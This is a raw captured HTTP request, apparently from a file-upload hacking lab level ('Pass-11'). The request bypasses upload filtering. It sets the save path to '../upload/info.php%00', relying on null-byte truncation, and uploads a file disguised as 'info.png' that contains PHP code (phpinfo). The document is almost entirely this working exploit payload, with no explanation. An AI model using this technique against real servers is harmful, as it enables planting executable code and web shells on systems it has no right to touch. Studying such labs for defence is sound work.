 POST http://158.247.233.5:30557/Pass-11/index.php ?save_path=../upload/info.php%00 HTTP/1.1
Host: 158.247.233.5:30557
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------57389598019142745341888846973
Content-Length: 374
Origin: http://158.247.233.5:30557
Connection: close
Referer: http://158.247.233.5:30557/Pass-11/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------573895980191427453418888846973
Content-Disposition: form-data; name="upload_file"; filename="info.png"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------573895980191427453418888846973
Content-Disposition: form-data; name="submit"
上传
-----------------------------573895980191427453418888846973--